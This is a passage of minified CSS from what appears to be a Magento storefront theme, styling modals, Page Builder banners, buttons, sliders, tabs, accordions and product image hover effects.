.modal-footer{margin-top:auto;padding-bottom:3rem;padding-top:3rem}.modal-popup .modal-footer-actions{text-align:right}.modal-popup.confirm .modal-header{display:none}.modal-popup.confirm .modal-content{padding-top:30px;text-align:center;font-weight:700;font-size:15px;text-transform:uppercase}.modal-popup.confirm .modal-inner-wrap .modal-content{padding-right:30px}.modal-popup.confirm .modal-footer{text-align:center;padding-bottom:30px}.modal-popup .modal-header,.modal-popup .modal-content,.modal-popup .modal-footer{padding:30px}.modal-popup .modal-footer{padding-top:0}.modal-popup .modal-footer button,.modal-popup .modal-footer .action-primary{min-width:90px;min-height:40px;margin-bottom:3px}.modal-popup .modal-header{padding-bottom:25px;background:#f4f4f4}.modal-custom .action-close,.modal-popup .action-close,.modal-slide .action-close{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;display:inline-block;text-decoration:none;position:absolute;right:0;top:0;background:#000}.modal-custom .action-close:focus,.modal-popup .action-close:focus,.modal-slide .action-close:focus,.modal-custom .action-close:active,.modal-popup .action-close:active,.modal-slide .action-close:active{background:none;border:none}.modal-custom .action-close:hover,.modal-popup .action-close:hover,.modal-slide .action-close:hover{background:none;border:none}.modal-custom .action-close.disabled,.modal-popup .action-close.disabled,.modal-slide .action-close.disabled,.modal-custom .action-close[disabled],.modal-popup .action-close[disabled],.modal-slide .action-close[disabled],fieldset[disabled] .modal-custom .action-close,fieldset[disabled] .modal-popup .action-close,fieldset[disabled] .modal-slide .action-close{pointer-events:none;opacity:.5}.modal-custom .action-close>span,.modal-popup .action-close>span,.modal-slide .action-close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.modal-custom .action-close:before,.modal-popup .action-close:before,.modal-slide .action-close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:40px;color:#fff;content:"\40";font-family:"athlete2";margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.modal-custom .action-close:hover:before,.modal-popup .action-close:hover:before,.modal-slide .action-close:hover:before{color:inherit}.modal-custom .action-close:active:before,.modal-popup .action-close:active:before,.modal-slide .action-close:active:before{color:inherit}.modal-custom .action-close:before,.modal-popup .action-close:before,.modal-slide .action-close:before{width:40px;height:40px;font-weight:normal;content:"\40";font-family:'Athlete2'}.modal-custom .action-close:after,.modal-popup .action-close:after,.modal-slide .action-close:after{content:none}.modal-custom .action-close:focus,.modal-popup .action-close:focus,.modal-slide .action-close:focus,.modal-custom .action-close:hover,.modal-popup .action-close:hover,.modal-slide .action-close:hover{background:#ffe51e;transition:all 10ms}.modal-custom .action-close:focus:before,.modal-popup .action-close:focus:before,.modal-slide .action-close:focus:before,.modal-custom .action-close:hover:before,.modal-popup .action-close:hover:before,.modal-slide .action-close:hover:before{transition:all 10ms;color:#000}.modal-custom .modal-inner-wrap,.modal-popup .modal-inner-wrap,.modal-slide .modal-inner-wrap{box-shadow:0px 5px 30px -5px rgba(0,0,0,0.11)}.modal-custom .action-close{margin:25px}.modal-popup .modal-title{border-bottom:none;font-weight:800;padding:0;padding-bottom:0;font-size:26px;margin-bottom:0;min-height:1em;word-wrap:break-word}.modal-popup .action-close{padding:0}.modal-slide .page-main-actions{margin-bottom:-12.9rem;margin-top:2.1rem}.modals-overlay{background-color:rgba(0,0,0,0.2);bottom:0;left:0;position:fixed;right:0;top:0}body._has-modal-custom .modal-custom-overlay{height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:899}.lac-notification-sticky{position:relative;z-index:999}.lac-notification-sticky .lac-notification{background-color:#373330;color:#fff;font-size:16px}.lac-notification-sticky .lac-notification .lac-notification-icon{float:left;margin:10px 25px 10px 10px}.lac-notification-sticky .lac-notification .lac-notification-icon .logo-img{display:block}.lac-notification-sticky .lac-notification .lac-notification-text{float:left;padding:15px 0}.lac-notification-sticky .lac-notification .lac-notification-links{float:right;padding:15px 0}.lac-notification-sticky .lac-notification .lac-notification-links a{color:#fff;font-size:14px}.lac-notification-sticky .lac-notification .lac-notification-links .lac-notification-close-link:after{background:url('../Magento_LoginAsCustomerFrontendUi/images/close.svg');content:' ';display:inline-block;height:12px;margin-left:5px;vertical-align:middle;width:12px}@font-face{font-family:'pagebuilder-font';font-style:normal;font-weight:normal;src:url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot');src:url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot?#iefix') format('embedded-opentype'),url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.woff') format('woff'),url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.ttf') format('truetype')}.pagebuilder-icon,.slick-prev:before,.slick-next:before,.slick-prev:after,.slick-next:after{-webkit-font-smoothing:antialiased;font-family:'pagebuilder-font';font-style:normal;font-weight:normal;line-height:1;speak:none}[class^='pagebuilder-icon-']:before,[class*=' pagebuilder-icon-']:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-family:'pagebuilder-font';font-style:normal;font-weight:normal;line-height:1;speak:none;text-decoration:inherit;text-rendering:auto;text-transform:none;vertical-align:middle}.pagebuilder-icon-down:before{content:'\f101'}.pagebuilder-icon-next:before{content:'\f102'}.pagebuilder-icon-prev:before{content:'\f103'}.pagebuilder-icon-up:before{content:'\f104'}.product-full-width-section{padding:.5em 0}.product-full-width-section .block.review-add{margin-top:2.7rem}.page-layout-product-full-width .block.related{margin-top:2.7rem}.page-main-details .product-section-title{border-bottom:1px solid #c6c6c6;margin-bottom:15px;padding-bottom:12px}.additional-attributes-wrapper .additional-attributes{border:none;width:auto}.additional-attributes-wrapper .additional-attributes>tbody>tr>th{border:none;padding:5.5px 30px 10px 0}.additional-attributes-wrapper .additional-attributes>tbody>tr>td{border:none;padding:5.5px 5px 10px}.cms-index-index.page-layout-cms-full-width .nav-sections{margin-bottom:0}.slick-slider{-khtml-user-select:none;-moz-user-select:none;-ms-touch-action:pan-y;-ms-user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;box-sizing:border-box;display:block;position:relative;touch-action:pan-y;user-select:none}.slick-list{display:block;margin:0;overflow:hidden;padding:0;position:relative}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-track{display:block;left:0;margin-left:auto;margin-right:auto;position:relative;top:0}.slick-track:before,.slick-track:after{content:'';display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir='rtl'] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{border:1px solid transparent;display:block;height:auto}.slick-slider .slick-track,.slick-slider .slick-list{-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.slick-arrow.slick-hidden{display:none}.slick-prev{left:2rem}.slick-prev:before{content:'\f103';padding-right:5px}.slick-next{right:2rem}.slick-next:before{content:'\f102';padding-left:5px}.slick-prev,.slick-next{-ms-transform:translate(0, -50%);-webkit-transform:translate(0, -50%);background:rgba(252,252,252,0.6);border:none;border-radius:0;color:transparent;cursor:pointer;display:block;font-size:0;height:60px;line-height:0;outline:none;padding:0;position:absolute;top:50%;transform:translate(0, -50%);width:60px;z-index:101}.slick-prev.slick-disabled,.slick-next.slick-disabled{opacity:.2}.slick-prev:hover,.slick-next:hover{background:#fcfcfc;border:none}.slick-prev:hover.slick-disabled,.slick-next:hover.slick-disabled{opacity:.2}.slick-prev:hover:before,.slick-next:hover:before{color:#494949}.slick-prev:before,.slick-next:before,.slick-prev:after,.slick-next:after{color:#555;font-size:38px;opacity:1}.slick-prev:active,.slick-next:active,.slick-prev:focus,.slick-next:focus,.slick-prev:not(.primary),.slick-next:not(.primary){background:rgba(252,252,252,0.7);border:none;box-shadow:none}.slick-prev:active:active,.slick-next:active:active,.slick-prev:focus:active,.slick-next:focus:active,.slick-prev:not(.primary):active,.slick-next:not(.primary):active{box-shadow:none}.slick-dots{font-size:1.4rem;line-height:normal;letter-spacing:normal;display:block;list-style:none;margin:0;padding:15px 0;text-align:center;width:100%}.slick-dots li{cursor:pointer;display:inline-block;height:14px;margin:0 5px;padding:0;position:relative;vertical-align:middle;width:14px}.slick-dots li button{background:#fff;border:1px solid #ccc;border-radius:10px;box-shadow:none;cursor:pointer;display:block;height:14px;padding:0;text-indent:-99999px;transition:.3s;width:14px}.slick-dots li button:hover{border:1px solid #b3b3b3}.slick-dots li button:active,.slick-dots li button:focus,.slick-dots li button:not(.primary){box-shadow:none}.slick-dots li.slick-active button{background:#1c1918}[data-content-type='banner']>[data-element='link'],[data-content-type='banner']>[data-element='empty_link']{color:inherit;text-decoration:inherit}[data-content-type='banner']>[data-element='link']:hover,[data-content-type='banner']>[data-element='empty_link']:hover{color:inherit;text-decoration:inherit}.pagebuilder-banner-wrapper{background-clip:padding-box;border-radius:inherit;box-sizing:border-box;overflow-wrap:break-word;word-wrap:break-word}.pagebuilder-banner-wrapper .pagebuilder-overlay{-moz-transition:background-color 500ms ease;-o-transition:background-color 500ms ease;-webkit-transition:background-color 500ms ease;box-sizing:border-box;padding:30px;position:relative;transition:background-color 500ms ease}.pagebuilder-banner-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{align-items:center;display:flex;justify-content:center}.pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:540px}.pagebuilder-banner-wrapper.jarallax .video-overlay{z-index:0}.pagebuilder-banner-wrapper [data-element='content']{min-height:50px;overflow:auto}.pagebuilder-banner-wrapper .pagebuilder-banner-button{-moz-transition:opacity 500ms ease;-o-transition:opacity 500ms ease;-webkit-transition:opacity 500ms ease;margin:20px 0 0 0;max-width:100%;text-align:inherit;transition:opacity 500ms ease;word-break:break-word}.pagebuilder-banner-wrapper .pagebuilder-poster-content{width:100%}[data-appearance='collage-centered'] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-appearance='collage-left'] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-right:auto}[data-appearance='collage-right'] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto}[data-content-type$='block'] .block p:last-child{margin-bottom:1rem;margin-top:0}[data-content-type='buttons']{max-width:100%}[data-content-type='button-item']{max-width:100%}[data-content-type='button-item'] [data-element='link'],[data-content-type='button-item'] [data-element='empty_link']{max-width:100%;word-wrap:break-word}[data-content-type='button-item'] [data-element='empty_link']{cursor:default}a.pagebuilder-button-link,button.pagebuilder-button-link,div.pagebuilder-button-link{line-height:2.2rem;font-size:1.8rem;line-height:1.42857143;margin:0 10px 10px 0;padding:18px 27px;color:#000;text-decoration:none;background:none;border:0;display:inline;font-weight:600;box-shadow:none;box-sizing:border-box;display:inline-block}a.pagebuilder-button-link:visited,button.pagebuilder-button-link:visited,div.pagebuilder-button-link:visited{color:#000;text-decoration:none}a.pagebuilder-button-link:hover,button.pagebuilder-button-link:hover,div.pagebuilder-button-link:hover{color:#000;text-decoration:none}a.pagebuilder-button-link:active,button.pagebuilder-button-link:active,div.pagebuilder-button-link:active{color:#000;text-decoration:none}a.pagebuilder-button-link:hover,button.pagebuilder-button-link:hover,div.pagebuilder-button-link:hover,a.pagebuilder-button-link:active,button.pagebuilder-button-link:active,div.pagebuilder-button-link:active,a.pagebuilder-button-link:focus,button.pagebuilder-button-link:focus,div.pagebuilder-button-link:focus{background:none;border:0}a.pagebuilder-button-link.disabled,button.pagebuilder-button-link.disabled,div.pagebuilder-button-link.disabled,a.pagebuilder-button-link[disabled],button.pagebuilder-button-link[disabled],div.pagebuilder-button-link[disabled],fieldset[disabled] a.pagebuilder-button-link,fieldset[disabled] button.pagebuilder-button-link,fieldset[disabled] div.pagebuilder-button-link{color:#000;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}a.pagebuilder-button-primary,button.pagebuilder-button-primary,div.pagebuilder-button-primary{text-decoration:none;background-image:none;background:#ffe51e;color:#000;cursor:pointer;display:inline-block;font-family:'Open Sans',Helvetica,Arial,sans-serif;font-weight:800;margin:0 10px 10px 0;padding:12px 16px;font-size:1.4rem;box-sizing:border-box;vertical-align:middle;line-height:2.2rem;padding:18px 27px;font-size:1.8rem;border-radius:0;box-shadow:none}a.pagebuilder-button-primary:hover,button.pagebuilder-button-primary:hover,div.pagebuilder-button-primary:hover,a.pagebuilder-button-primary:active,button.pagebuilder-button-primary:active,div.pagebuilder-button-primary:active,a.pagebuilder-button-primary:focus,button.pagebuilder-button-primary:focus,div.pagebuilder-button-primary:focus{text-decoration:none}a.pagebuilder-button-primary:focus,button.pagebuilder-button-primary:focus,div.pagebuilder-button-primary:focus,a.pagebuilder-button-primary:active,button.pagebuilder-button-primary:active,div.pagebuilder-button-primary:active{background:#000;border:none;color:#000}a.pagebuilder-button-primary:hover,button.pagebuilder-button-primary:hover,div.pagebuilder-button-primary:hover{background:#000;border:none;color:#fff}a.pagebuilder-button-primary.disabled,button.pagebuilder-button-primary.disabled,div.pagebuilder-button-primary.disabled,a.pagebuilder-button-primary[disabled],button.pagebuilder-button-primary[disabled],div.pagebuilder-button-primary[disabled],fieldset[disabled] a.pagebuilder-button-primary,fieldset[disabled] button.pagebuilder-button-primary,fieldset[disabled] div.pagebuilder-button-primary{opacity:.5;cursor:default;pointer-events:none}a.pagebuilder-button-secondary,button.pagebuilder-button-secondary,div.pagebuilder-button-secondary{text-decoration:none;background-image:none;background:#000;border:none;color:#fff;cursor:pointer;display:inline-block;font-family:'Open Sans',Helvetica,Arial,sans-serif;font-weight:800;margin:0 10px 10px 0;padding:12px 16px;font-size:1.4rem;line-height:1.6rem;box-sizing:border-box;vertical-align:middle;line-height:2.2rem;padding:18px 27px;font-size:1.8rem;border-radius:0;box-shadow:none}a.pagebuilder-button-secondary:hover,button.pagebuilder-button-secondary:hover,div.pagebuilder-button-secondary:hover,a.pagebuilder-button-secondary:active,button.pagebuilder-button-secondary:active,div.pagebuilder-button-secondary:active,a.pagebuilder-button-secondary:focus,button.pagebuilder-button-secondary:focus,div.pagebuilder-button-secondary:focus{text-decoration:none}a.pagebuilder-button-secondary:focus,button.pagebuilder-button-secondary:focus,div.pagebuilder-button-secondary:focus,a.pagebuilder-button-secondary:active,button.pagebuilder-button-secondary:active,div.pagebuilder-button-secondary:active{background:#ffe51e;border:none;color:#000}a.pagebuilder-button-secondary:hover,button.pagebuilder-button-secondary:hover,div.pagebuilder-button-secondary:hover{background:#ffe51e;border:none;color:#000}a.pagebuilder-button-secondary.disabled,button.pagebuilder-button-secondary.disabled,div.pagebuilder-button-secondary.disabled,a.pagebuilder-button-secondary[disabled],button.pagebuilder-button-secondary[disabled],div.pagebuilder-button-secondary[disabled],fieldset[disabled] a.pagebuilder-button-secondary,fieldset[disabled] button.pagebuilder-button-secondary,fieldset[disabled] div.pagebuilder-button-secondary{opacity:.5;cursor:default;pointer-events:none}.pagebuilder-column{box-sizing:border-box}[data-content-type='heading']{word-wrap:break-word}[data-content-type='html']{word-wrap:break-word}figure[data-content-type='image']{box-sizing:border-box}figure[data-content-type='image']>[data-element='link'],figure[data-content-type='image']>[data-element='link'] img{border-radius:inherit}figure[data-content-type='image'] figcaption{word-wrap:break-word}[data-content-type='map']{box-sizing:border-box;height:300px}[data-content-type='row'] li.product-item{text-align:left}.pagebuilder-column .widget-product-grid .product-item{max-width:100%;min-width:50px}.pagebuilder-column .widget-product-grid .product-item .price-box{word-wrap:break-word}.pagebuilder-column .widget-product-grid .product-item .price-box .price{white-space:normal}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-primary{display:inline-block;max-width:100%}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-secondary{display:inline-block;width:auto}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .tocart{max-width:100%;white-space:normal}.pagebuilder-column [data-content-type='products'] .block.widget .products-grid .widget-product-grid.product-items .product-item{width:200px}[data-content-type='products'][data-appearance='carousel'] .slick-initialized li.product-item{display:block}[data-content-type='products'][data-appearance='carousel'] .slick-initialized li.product-item:first-child{visibility:visible}[data-content-type='products'][data-appearance='carousel'] .product-item-info{width:auto}[data-content-type='products'][data-appearance='carousel'] li.product-item{display:none}[data-content-type='products'][data-appearance='carousel'] li.product-item:first-child{display:block;visibility:hidden}[data-content-type='products'][data-appearance='carousel'].center-mode .product-item{opacity:.5;transition:all 300ms ease}[data-content-type='products'][data-appearance='carousel'].center-mode .product-item:hover{opacity:1}[data-content-type='products'][data-appearance='carousel'].center-mode .slick-current .product-item{opacity:1}[data-content-type='row'][data-appearance='contained']{box-sizing:border-box;margin-left:auto !important;margin-right:auto !important;max-width:1400px}[data-content-type='row'][data-appearance='contained'] [data-element='inner']{box-sizing:border-box}[data-content-type='row'][data-appearance='full-bleed']{box-sizing:border-box}[data-content-type='row'][data-appearance='full-width']{box-sizing:border-box}[data-content-type='row'][data-appearance='full-width']>.row-full-width-inner{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1400px;width:100%}[data-content-type='slide']{box-sizing:border-box;line-height:20px;min-height:inherit;overflow:hidden}[data-content-type='slide']>[data-element='link'],[data-content-type='slide']>[data-element='empty_link']{color:inherit;min-height:inherit;text-decoration:inherit}[data-content-type='slide']>[data-element='link']:hover,[data-content-type='slide']>[data-element='empty_link']:hover{color:inherit;text-decoration:inherit}[data-content-type='slide']+[data-content-type='slide']{height:0;min-height:0}.slick-slider [data-content-type='slide']+[data-content-type='slide']{height:initial;min-height:inherit}.pagebuilder-slide-wrapper{border-radius:inherit;box-sizing:border-box;min-height:inherit;overflow-wrap:break-word;word-wrap:break-word}.pagebuilder-slide-wrapper .jarallax-viewport-element{height:100%;left:-15000vw;position:absolute;top:0;width:1px;z-index:100}.slick-current .pagebuilder-slide-wrapper .jarallax-viewport-element{left:0}.pagebuilder-slide-wrapper.jarallax .video-overlay{-webkit-transform:unset;z-index:1}.pagebuilder-slide-wrapper.jarallax .pagebuilder-overlay{position:relative;z-index:2}.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container']>div,.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container']>img,.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container']>video,.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container']>iframe{margin:auto !important;transform:none !important}.pagebuilder-slide-wrapper .pagebuilder-overlay{-moz-transition:background-color 500ms ease;-o-transition:background-color 500ms ease;-webkit-transition:background-color 500ms ease;border-radius:inherit;box-sizing:border-box;padding:30px;transition:background-color 500ms ease}.pagebuilder-slide-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{align-items:center;display:flex;justify-content:center;min-height:inherit}.pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:540px}.pagebuilder-slide-wrapper [data-element='content']{min-height:50px;overflow:auto}.pagebuilder-slide-wrapper .pagebuilder-slide-button{-moz-transition:opacity 500ms ease;-o-transition:opacity 500ms ease;-webkit-transition:opacity 500ms ease;margin:20px 0 0 0;max-width:100%;text-align:inherit;transition:opacity 500ms ease;word-break:break-word}.pagebuilder-slide-wrapper .pagebuilder-poster-content{width:100%}[data-appearance='collage-centered'] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-appearance='collage-left'] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-right:auto}[data-appearance='collage-right'] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-left:auto}div[data-content-type='slider']{visibility:hidden}div[data-content-type='slider'].slick-initialized{visibility:visible}div[data-content-type='slider'] .slick-list,div[data-content-type='slider'] .slick-track,div[data-content-type='slider'] .slick-slide{min-height:inherit}div[data-content-type='slider'] .slick-list>div,div[data-content-type='slider'] .slick-track>div,div[data-content-type='slider'] .slick-slide>div{line-height:0;min-height:inherit;overflow:hidden;width:100%}div[data-content-type='slider'] a.button{-moz-appearance:button;-webkit-appearance:button;appearance:button;color:initial;padding:10px;text-decoration:none}div[data-content-type='tabs'] .tabs-navigation{display:block;font-size:0;margin:0 0 -1px;padding:0}div[data-content-type='tabs'] .tabs-navigation li:first-child{margin-left:0 !important}div[data-content-type='tabs'] .tabs-navigation li.tab-header{background:#f6f6f6;border:1px solid #ccc;border-bottom:0;border-bottom-left-radius:0 !important;border-bottom-right-radius:0 !important;display:inline-block;margin:0;max-width:100%;overflow-wrap:break-word;position:relative;word-wrap:break-word;z-index:1}div[data-content-type='tabs'] .tabs-navigation li.tab-header:not(:first-child){margin-left:-1px}div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title{border-right:0;color:#000;cursor:pointer !important;display:block;font-size:14px;font-weight:600;padding:1.4rem 2rem;position:relative;transition:all .3s;vertical-align:middle;white-space:normal}div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title span.tab-title{display:block}div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title:hover{text-decoration:none}div[data-content-type='tabs'] .tabs-navigation li.tab-header:last-child{border-right:1px solid #ccc}div[data-content-type='tabs'] .tabs-navigation li.tab-header.ui-state-active{background:#fff;z-index:19}div[data-content-type='tabs'] .tabs-navigation li.tab-header.ui-state-active a.tab-title{position:relative;transition:all .3s}div[data-content-type='tabs'] .tabs-content{border:1px solid #ccc;box-sizing:border-box;overflow:hidden;position:relative;z-index:9}div[data-content-type='tabs'] .tabs-content [data-content-type='tab-item']{box-sizing:border-box;min-height:inherit}div[data-content-type='tabs'] .tabs-content [data-content-type='tab-item']:not(:first-child){display:none}div[data-content-type='tabs'].tab-align-left .tabs-content{border-top-left-radius:0 !important}div[data-content-type='tabs'].tab-align-right .tabs-content{border-top-right-radius:0 !important}div[data-content-type='text']{word-wrap:break-word}div[data-content-type='video']{font-size:0}div[data-content-type='video'] .pagebuilder-video-inner{box-sizing:border-box;display:inline-block;width:100%}div[data-content-type='video'] .pagebuilder-video-container{border-radius:inherit;overflow:hidden;padding-top:56.25%;position:relative}div[data-content-type='video'] iframe,div[data-content-type='video'] video{height:100%;left:0;position:absolute;top:0;width:100%}.jarallax{position:relative;z-index:0}.jarallax>.jarallax-img{font-family:'object-fit: cover;',sans-serif;height:100%;left:0;object-fit:cover;position:absolute;top:0;width:100%;z-index:-1}.jarallax-video-fallback{transform:scale3d(0, 0, 0)}.jarallax .video-overlay{-webkit-transform:translate3d(0, 0, 0);bottom:0;left:0;position:absolute;right:0;top:0;z-index:-99}.jarallax [id*='jarallax-container'] video,.jarallax [id*='jarallax-container'] iframe{visibility:hidden}.cms-content-important{background-color:#f5f5f5;color:#333;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:22px;font-style:normal;font-weight:300;line-height:1.1;margin:0 0 35px -20px;padding:20px}.pagebuilder-full-width{float:left;width:100%}.pagebuilder-content-type{box-sizing:border-box;margin-bottom:20px}.pagebuilder-accordion{margin:0;padding:0}.pagebuilder-accordion>.item.title{box-sizing:border-box;float:none;width:100%}.pagebuilder-accordion>.item.title>.switch{display:block}.pagebuilder-accordion>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.pagebuilder-accordion>.item.content:before,.pagebuilder-accordion>.item.content:after{content:'';display:table}.pagebuilder-accordion>.item.content:after{clear:both}.pagebuilder-accordion>.item.content.active{display:block}.pagebuilder-accordion>.item.title{margin:0 0 15px}.pagebuilder-accordion>.item.title>.switch{background:#000;border-bottom:0 solid #d1d1d1;border-left:0 solid #d1d1d1;border-right:0 solid #d1d1d1;border-top:0 solid #d1d1d1;height:50px;padding:6px 20px 6px 50px;font-weight:800;line-height:38px;font-size:1.6rem;color:#fff;text-decoration:none}.pagebuilder-accordion>.item.title>.switch:visited{color:#000;text-decoration:none}.pagebuilder-accordion>.item.title>.switch:hover{color:#000;text-decoration:none}.pagebuilder-accordion>.item.title>.switch:active{color:#000;text-decoration:none}.pagebuilder-accordion>.item.title:not(.disabled)>.switch:focus,.pagebuilder-accordion>.item.title:not(.disabled)>.switch:hover{background:#ffe51e}.pagebuilder-accordion>.item.title:not(.disabled)>.switch:active,.pagebuilder-accordion>.item.title.active>.switch,.pagebuilder-accordion>.item.title.active>.switch:focus,.pagebuilder-accordion>.item.title.active>.switch:hover{background:#ffe51e;color:#000;text-decoration:none;padding-bottom:6px}.pagebuilder-accordion>.item.content{background:#f8f8f8;border:none;margin:0 0 15px;padding:40px 40px 40px 40px}.form-discount .g-recaptcha{margin-top:50px !important}.login-container .g-recaptcha,.form-login .g-recaptcha,.form-edit-account .g-recaptcha{margin-bottom:10px !important}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.block.newsletter .field-recaptcha .field .control:before{content:none}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}.product-item .product-grid__image-wrapper .ox-grid-gallery-video{opacity:0;visibility:hidden;z-index:2}.product-item .product-grid__image-wrapper .ox-product-hover-image-container .product-image-photo{-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;transition:.3s;-webkit-transition-property:opacity, visibility;-moz-transition-property:opacity, visibility;-ms-transition-property:opacity, visibility;transition-property:opacity, visibility}.product-item .product-grid__image-wrapper .ox-product-hover-image-container .product-first-image-photo{opacity:1;visibility:visible;z-index:1}.product-item .product-grid__image-wrapper .ox-product-hover-image-container .product-first-image-photo.owl-lazy{opacity:0}.product-item .product-grid__image-wrapper .ox-product-hover-image-container .product-second-image-photo{opacity:0;visibility:hidden;z-index:2}.product-item:not(:hover) .product-grid__image-wrapper .ox-product-hover-image-container .product-second-image-photo{opacity:0 !important}.product-item:hover .product-grid__image-wrapper .ox-grid-gallery-video{opacity:1;visibility:visible}.product-item:hover .product-grid__image-wrapper .ox-product-hover-image-container .product-first-image-photo{opacity:0 !important;visibility:hidden}.product-item:hover .product-grid__image-wrapper .ox-product-hover-image-container .product-second-image-photo{opacity:1;visibility:visible}.animation-link{-webkit-transition:transform 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);-moz-transition:transform 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);-ms-transition:transform 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);transition:transform 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910)}.sidebar .banners-slider-container{margin:0 auto 15px}.sidebar .banners-slider-container .text-container .text{font-size:28px}.col3-layout .sidebar .banners-slider-container .text-container .text{font-size:22px}.ox-banners-slider__container{position:relative;margin:0 auto;-webkit-transform:translateZ(0)}.ox-banners-slider__container .owl-carousel .owl-item .owl-lazy.ox-banner-slider__image,.ox-banners-slider__container .ox-banner-slider__image{-webkit-transition:all 400ms ease-in-out;-moz-transition:all 400ms ease-in-out;-ms-transition:all 400ms ease-in-out;transition:all 400ms ease-in-out;-webkit-transform:scale(1) !important;-moz-transform:scale(1) !important;-o-transform:scale(1) !important;transform:scale(1) !important}.ox-banners-slider__container .ox-banner__banners{margin:0;padding:0;list-style:none;-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0)}.ox-banners-slider__container .ox-banner__banners .ox-banner__slide{margin:0;padding:0;float:left}.ox-banners-slider__container .ox-banner__banners .ox-banner__slide .ox-banner__link-wrapper{display:block;padding:0;margin:0;position:relative;overflow:hidden;-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0)}.ox-banners-slider__container .ox-banner__banners .ox-banner__slide .ox-banner__link-wrapper .ox-banner-slider__image{max-width:100%;height:auto;display:block;position:absolute;top:0;left:0;-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0) !important}.ox-banners-slider__container .bottom-left,.ox-banners-slider__container .top-left{left:0}.ox-banners-slider__container .bottom-left .animation-link.animate-me,.ox-banners-slider__container .top-left .animation-link.animate-me{transform:translateX(10px)}.ox-banners-slider__container .top-left{top:0}.ox-banners-slider__container .bottom-left{bottom:0}.ox-banners-slider__container .bottom-right,.ox-banners-slider__container .top-right{right:0;text-align:right}.ox-banners-slider__container .bottom-right .animation-wrapper,.ox-banners-slider__container .top-right .animation-wrapper{margin-left:auto}.ox-banners-slider__container .bottom-right .animation-link.animate-me,.ox-banners-slider__container .top-right .animation-link.animate-me{transform:translateX(-10px)}.ox-banners-slider__container .top-right{top:0}.ox-banners-slider__container .bottom-right{bottom:0}.ox-banners-slider__container .center{left:0;right:0;margin:0 auto;text-align:center}.ox-banners-slider__container .center .animation-wrapper{margin:0 auto}.ox-banners-slider__container .center .animation-wrapper.animation-text{margin-top:-8px}.ox-banners-slider__container .owl-nav button{visibility:hidden;opacity:0;-webkit-transition:all 200ms ease;-moz-transition:all 200ms ease;-ms-transition:all 200ms ease;transition:all 200ms ease}.ox-banners-slider__container .owl-nav button.owl-next,.ox-banners-slider__container .owl-nav button.owl-prev{z-index:2;width:49px;height:74px;margin:-37px 0 0;position:absolute;top:50%;background:#000000}.ox-banners-slider__container .owl-nav button.owl-next.disabled,.ox-banners-slider__container .owl-nav button.owl-prev.disabled{opacity:0.2;cursor:default;pointer-events:none}.ox-banners-slider__container .owl-nav button.owl-next span,.ox-banners-slider__container .owl-nav button.owl-prev span{line-height:30px;height:30px;width:16px}.ox-banners-slider__container .owl-nav button.owl-next span:after,.ox-banners-slider__container .owl-nav button.owl-prev span:after,.ox-banners-slider__container .owl-nav button.owl-next span:before,.ox-banners-slider__container .owl-nav button.owl-prev span:before{height:20px;left:7px;top:-2px}.ox-banners-slider__container .owl-nav button.owl-next 